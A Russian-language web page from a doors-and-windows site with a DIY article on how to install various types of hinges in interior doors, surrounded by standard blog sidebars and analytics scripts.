    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
    </div>
</div>

    </div>
</div>
</div><div id="categories-2" class="widget widget_categories"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Рубрики</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li class="cat-item cat-item-1"><a href="https://okna-optom.com.ua/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://okna-optom.com.ua/category/okna-i-dveri/">Окна и двери</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://okna-optom.com.ua/category/poleznyie-sovetyi/">Полезные советы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://okna-optom.com.ua/category/stroitelstvo-i-remont/">Строительство и ремонт</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://okna-optom.com.ua/category/tehnika-i-tehnologii/">Техника и технологии</a>
</li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="art-Block">
    <div class="art-Block-body">

		<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Свежие записи</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

		<ul>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/27/utilizacziya-kartridzhej-v-evrope-i-zapravka-v-kieve/">Утилизация картриджей в Европе и заправка в Киеве</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/10/01/lazernij-dalekomir/">Лазерний далекомір</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/28/teplovizor-vijskovij/">Тепловізор військовий</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/20/yak-otrimati-kredit-onlajn-czilodobovo-bez-vidmov-praktichni-poradi/">Як отримати кредит онлайн цілодобово без відмов: практичні поради</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/11/lazernaya-markirovka-kak-instrument-sovremennogo-proizvodstva/">Лазерная маркировка как инструмент современного производства</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/09/03/filmy-2025-goda-chto-zhdat-zritelyam/">Фильмы 2025 года: что ждать зрителям?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/nastilni-igri-chomu-voni-znovu-na-piku-populyarnosti/">Настільні ігри: чому вони знову на піку популярності?</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/28/balkon-pod-klyuch-kak-prevratit-prostranstvo-v-poleznuyu-zonu/">Балкон под ключ: как превратить пространство в полезную зону</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/12/cummins-v-tyazhyoloj-tehnike-pochemu-dvigatel-eto-ne-prosto-motor/">Cummins в тяжёлой технике: почему двигатель &#8211; это не просто «мотор»</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/04/organizacziya-biznes-meropriyatij-klyuchevye-etapy-i-preimushhestva-professionalnogo-podhoda/">Организация бизнес-мероприятий: ключевые этапы и преимущества профессионального подхода</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/24/inzhenernaya-doska-prochnoe-i-stilnoe-napolnoe-pokrytie/">Инженерная доска — прочное и стильное напольное покрытие</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/09/kak-ne-merznut-v-svoej-zhe-kvartire-uteplenie-fasada-nadyozhno-krasivo-razumno/">Как не мерзнуть в своей же квартире: утепление фасада &#8211; надёжно, красиво, разумно</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/26/obuchenie-v-chehii-sovremennyj-vybor-dlya-abiturienta-iz-sng/">Обучение в Чехии: современный выбор для абитуриента из СНГ</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/18/work-and-travel-2025-leto-kotoroe-izmenit-vsyo/">Work and Travel 2026: лето, которое изменит всё</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/04/kak-vybrat-pesok-dlya-stroitelnyh-rabot-sovety-pered-nachalom-remonta/">Как выбрать песок для строительных работ: советы перед началом ремонта</a>
									</li>
					</ul>

		
    </div>
</div>

    </div>
</div>
</div><div id="archives-2" class="widget widget_archive"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Архивы</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li><a href='https://okna-optom.com.ua/2025/10/'>Октябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/09/'>Сентябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/08/'>Август 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/07/'>Июль 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/06/'>Июнь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/05/'>Май 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/03/'>Март 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/01/'>Январь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2024/12/'>Декабрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/11/'>Ноябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/10/'>Октябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/08/'>Август 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/07/'>Июль 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/05/'>Май 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/03/'>Март 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/01/'>Январь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2023/12/'>Декабрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/10/'>Октябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/06/'>Июнь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/03/'>Март 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/01/'>Январь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2022/12/'>Декабрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/10/'>Октябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/08/'>Август 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/07/'>Июль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/06/'>Июнь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/05/'>Май 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/04/'>Апрель 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/03/'>Март 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/02/'>Февраль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/01/'>Январь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2021/12/'>Декабрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/10/'>Октябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/08/'>Август 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/07/'>Июль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/06/'>Июнь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/05/'>Май 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/04/'>Апрель 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/03/'>Март 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/02/'>Февраль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/01/'>Январь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2020/12/'>Декабрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/07/'>Июль 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/05/'>Май 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/04/'>Апрель 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/03/'>Март 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/08/'>Август 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/05/'>Май 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/04/'>Апрель 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/03/'>Март 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/02/'>Февраль 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/01/'>Январь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2018/12/'>Декабрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/11/'>Ноябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/10/'>Октябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/09/'>Сентябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/07/'>Июль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/05/'>Май 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/04/'>Апрель 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/03/'>Март 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/02/'>Февраль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/01/'>Январь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2017/12/'>Декабрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2017/10/'>Октябрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/10/'>Октябрь 2014</a></li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div><div id="calendar-3" class="widget widget_calendar"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Октябрь 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://okna-optom.com.ua/2014/10/01/" aria-label="Записи, опубликованные 01.10.2014">1</a></td><td>2</td><td><a href="https://okna-optom.com.ua/2014/10/03/" aria-label="Записи, опубликованные 03.10.2014">3</a></td><td><a href="https://okna-optom.com.ua/2014/10/04/" aria-label="Записи, опубликованные 04.10.2014">4</a></td><td><a href="https://okna-optom.com.ua/2014/10/05/" aria-label="Записи, опубликованные 05.10.2014">5</a></td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2014/10/06/" aria-label="Записи, опубликованные 06.10.2014">6</a></td><td><a href="https://okna-optom.com.ua/2014/10/07/" aria-label="Записи, опубликованные 07.10.2014">7</a></td><td><a href="https://okna-optom.com.ua/2014/10/08/" aria-label="Записи, опубликованные 08.10.2014">8</a></td><td><a href="https://okna-optom.com.ua/2014/10/09/" aria-label="Записи, опубликованные 09.10.2014">9</a></td><td>10</td><td><a href="https://okna-optom.com.ua/2014/10/11/" aria-label="Записи, опубликованные 11.10.2014">11</a></td><td>12</td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2014/10/13/" aria-label="Записи, опубликованные 13.10.2014">13</a></td><td><a href="https://okna-optom.com.ua/2014/10/14/" aria-label="Записи, опубликованные 14.10.2014">14</a></td><td><a href="https://okna-optom.com.ua/2014/10/15/" aria-label="Записи, опубликованные 15.10.2014">15</a></td><td><a href="https://okna-optom.com.ua/2014/10/16/" aria-label="Записи, опубликованные 16.10.2014">16</a></td><td><a href="https://okna-optom.com.ua/2014/10/17/" aria-label="Записи, опубликованные 17.10.2014">17</a></td><td><a href="https://okna-optom.com.ua/2014/10/18/" aria-label="Записи, опубликованные 18.10.2014">18</a></td><td><a href="https://okna-optom.com.ua/2014/10/19/" aria-label="Записи, опубликованные 19.10.2014">19</a></td>
	</tr>
	<tr>
		<td>20</td><td><a href="https://okna-optom.com.ua/2014/10/21/" aria-label="Записи, опубликованные 21.10.2014">21</a></td><td><a href="https://okna-optom.com.ua/2014/10/22/" aria-label="Записи, опубликованные 22.10.2014">22</a></td><td><a href="https://okna-optom.com.ua/2014/10/23/" aria-label="Записи, опубликованные 23.10.2014">23</a></td><td><a href="https://okna-optom.com.ua/2014/10/24/" aria-label="Записи, опубликованные 24.10.2014">24</a></td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2014/10/27/" aria-label="Записи, опубликованные 27.10.2014">27</a></td><td><a href="https://okna-optom.com.ua/2014/10/28/" aria-label="Записи, опубликованные 28.10.2014">28</a></td><td><a href="https://okna-optom.com.ua/2014/10/29/" aria-label="Записи, опубликованные 29.10.2014">29</a></td><td>30</td><td><a href="https://okna-optom.com.ua/2014/10/31/" aria-label="Записи, опубликованные 31.10.2014">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://okna-optom.com.ua/2014/11/">Ноя &raquo;</a></span>
	</nav></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Статистика</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t16.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49764916&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/49764916/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49764916" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49764916 = new Ya.Metrika2({
                    id:49764916,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49764916" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div>
    </div>
</div>

    </div>
</div>
</div></div>
<div class="art-content">

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div class="navigation">
	<div class="alignleft">&laquo; <a href="https://okna-optom.com.ua/2014/10/04/dvernoj-zamok-konstrukciya-ustrojstva/" rel="prev">Дверной замок: конструкция устройства</a></div>
	<div class="alignright"><a href="https://okna-optom.com.ua/2014/10/05/kak-vypolnyaetsya-ustanovka-dovodchika-dverej-svoimi-rukami/" rel="next">Как выполняется установка доводчика дверей своими руками?</a> &raquo;</div>
</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<h2 class="art-PostHeaderIcon-wrapper">
<span class="art-PostHeader"><a href="https://okna-optom.com.ua/2014/10/04/kak-vrezat-pravilno-petli-v-mezhkomnatnuyu-dver/" rel="bookmark" title="Постоянная ссылка на Как врезать правильно петли в межкомнатную дверь?">
Как врезать правильно петли в межкомнатную дверь?</a></span>
</h2>
<div class="art-PostMetadataHeader">
<div class="art-PostHeaderIcons art-metadata-icons">
04.10.2014 | Автор: <a href="#" title="Автор">admin</a>

</div>

</div>
<div class="art-PostContent">
<div class="flat_pm_start"></div>
<p>Дверные петли представляют собой простой механизм, который обеспечивает открывание/закрывание дверного полотна, его плотное примыкание к дверной коробке. Чтобы установить самому петли в межкомнатную дверь, необходимо обратить внимание на их конструкцию, так как есть ряд механизмов, требующих работы только специалиста.</p>
<p><img class="aligncenter" src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdvernie_petli_predstavlyayut_soboi_prostoi_mexanizm_koto.jpg" /><span id="more-2248"></span></p>
<p>От качества установки петель напрямую зависит срок службы двери.</p>
<p><strong>От качества установки этого изделия зависит, как долго прослужит вам межкомнатная дверь</strong>. Цветовая гамма не так широка, в основном используются имитации различных металлов: золото, никель, бронза или медь. Изделия могут быть глянцевыми и матовыми.</p>
<p>Если вам необходимо изготовить пластиковые изделия, обратитесь в https://www.poligramm.com.ua/ , они качественно и в срок занимаются <a href="https://www.poligramm.com.ua">виготовленнем пластикових виробів</a></p>
<h2 id="oglavlenie0">Наружные накладные петли</h2>
<p>Наружные накладные механизмы привлекательны и просты в исполнении, именно они чаще всего применяются для оформления двери в старинном стиле. изделие состоит из 2-х частей, пластины соединяются шарнирным штырем. 1 пластина крепится на стену, а 2-ая &#8211; на дверное полотно.</p>
<p><img class="aligncenter" src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdvernie_petli_predstavlyayut_soboi_prostoi_mexanizm_koto_2.jpg" /></p>
<p>Самыми простыми в монтаже являются наружные накладные петли.</p>
<p>Монтаж предельно простой:</p>
<p>Необходимо приложить петли к дверному полотну, минимальное расстояние от низа и верха полотна составляет 15-20 см. Если дверь тяжелая, то лучше всего применять 3-4 петли, которые отлично выдержат нагрузки.<br />
После этого необходимо выполнить самому аналогичную разметку на стене, отмечая места для саморезов.<br />
Просверливаются отверстия под крепеж, после чего необходимо 1-ую часть закрепить к стене, 2-ую &#8211; к дверному полотну. Никаких сложных действий не требуется.</p>
<p>Инструменты нужны самые простые</p>
<p>линейка;<br />
простой карандаш;<br />
дрель;<br />
шуруповерт.<br />
Вернуться к оглавлению</p>
<h2 id="oglavlenie1">Внутренние врезные и ввертные</h2>
<p>Накладные внутренние петли еще называют карточными, они состоят из 2-х частей, которые прикручиваются к дверному полотну и дверной коробке. Как врезать петли данного вида правильно? Сначала необходимо нанести разметку, выбрать древесину по контуру строго на ту глубину, которая равна толщине одной карты. Учитывается во время разметки и то, как карты будут крепиться между собой.</p>
<p>Конструкция следующая:</p>
<p><img class="aligncenter" src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdvernie_petli_predstavlyayut_soboi_prostoi_mexanizm_koto_3.jpg" /></p>
<p>Схема монтажа универсальных дверных петель.</p>
<p>Поворотная ось &#8211; это центральный элемент, который и обеспечивает движение механизма.<br />
2 карты, т. е. поворотные пластины, которые монтируются к полотну и к дверной коробке.<br />
Декоративная заглушка и шарнир.<br />
Саморезы для крепежа пластин.</p>
<p>Чтобы врезать петли в межкомнатную дверь, сохраняя максимально ее привлекательный внешний вид, придется потрудиться. Устанавливать можно специальные ввертные изделия, они ничем не хуже иных аналогов. Внешне они представляют собой цилиндр компактного размера. Конструкция механизма предельно простая. Она включает 2 части в виде цилиндров для дверного полотна и коробки. Сами пластины отлично монтируются, ничего сложного в работе нет. Но важно правильно подобрать механизм в зависимости от веса и вида двери. Изделия изготавливаются из пластика, алюминия, стали. Различаются они и по количеству штырей: обычно их 2, но может быть и 3-4, если полотно тяжелое.</p>
<p>Монтаж заключается в следующем:</p>
<p>Нужно на поверхности полотна и коробки выполнить разметку под петли.<br />
После этого дрелью высверлить отверстия, петли установить в намеченные места.<br />
Проверяется плотность примыкания двери, работоспособность механизма.<br />
Вернуться к оглавлению</p>
<h2 id="oglavlenie2">Как установить скрытый механизм?</h2>
<p><img class="aligncenter" src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdvernie_petli_predstavlyayut_soboi_prostoi_mexanizm_koto.gif" /></p>
<p>Схема установки скрытых дверных петель.</p>
<p>В некоторых случаях дверные крепления совершенно не вписываются в общий интерьер и внешний вид дверного полотна, поэтому применяются специальные механизмы скрытого типа. Как врезать петли такого вида? Конструкция петель отличается от остальных, после закрытия они совершенно не видны снаружи, так как монтируются непосредственно в торцевую часть полотна. Конструкция сложная, в наличии 3 поворотных оси:</p>
<p>поворотная центральная ось;<br />
поворотная неподвижная ось, которая на поверхности не видна даже в открытом виде;<br />
перемещающиеся оси задействованы для открывания или закрывания дверей.</p>
<p>Преимущества заключаются в следующем:</p>
<p>Они подходят на любую межкомнатную дверь, часто продаются уже готовые полотна и дверные коробки, которые имеют врезанные петли.<br />
Внешний вид петель в открытом состоянии позволяет увидеть конструкцию только при пристальном рассмотрении (к дверному полотну надо подойти вплотную), в закрытом состоянии механизм незаметен.</p>
<p>Но есть и недостатки:</p>
<p>своими руками монтаж выполнить проблематично;<br />
стоимость высокая.<br />
Вернуться к оглавлению</p>
<h2 id="oglavlenie3">Монтаж дверных петель типа «бабочка»</h2>
<p><img class="aligncenter" src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdvernie_petli_predstavlyayut_soboi_prostoi_mexanizm_koto_4.jpg" /></p>
<p>Накладные дверные петли (бабочка) просты в исполнении и имеют привлекательный внешний вид.</p>
<p>Петли на межкомнатную дверь можно монтировать по-разному. Все зависит от конструкции петель, самой двери, возможностей установки на дверной коробке. Есть крепления, которые требуют врезки в полотно, а это уже сложнее. Придется выбирать участок древесины, причем делать это четко по контуру петли. Есть разновидность скрытых механизмов, которые правильно может установить только мастер, без необходимого опыта дверь можно только испортить.</p>
<p>Выпускаются специальные механизмы «бабочки». Это накладной тип петли, одна пластина напоминает по форме и виду крыло бабочки. Такой тип механизмов еще называется карточным.</p>
<p>1-ая пластина похожа на крыло бабочки, она вкладывается в полость 2-ой пластины, т. е. карты.</p>
<p>Внешне после установки механизмы выглядят аккуратно и привлекательно, особого опыта не требуется, сами работы осуществляется быстро. В данном случае врезать петли не надо, они просто накладываются и прикручиваются к поверхности.</p>
<p>Процесс установки механизма заключается в следующем:</p>
<p><img class="aligncenter" src="http://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pdvernie_petli_predstavlyayut_soboi_prostoi_mexanizm_koto.png" /></p>
<p>Схема монтажа дверных петель &#8220;бабочка&#8221;.</p>
<p>Сначала необходимо нанести разметку на поверхность дверного полотна, отступая на 20 см от нижней и верхней части. После этого на торцевую часть двери прикладывается карта в виде крыла, карандашом обводится контур, намечаются отверстия, где будет находиться крепеж.<br />
Саморезами карта прочно прикручивается к поверхности, предварительно можно высверлить отверстия под крепления.<br />
Далее надо 2-ую часть установить на коробку двери. Для этого достаточно нанести разметку, учитывая положение уже готовых частей, чтобы после установки дверное полотно не перекосилось. Саморезами крепится вторая часть.<br />
Когда отдельные части зафиксированы на поверхности, межкомнатную дверь надо буквально надеть на петли дверной коробки.</p>
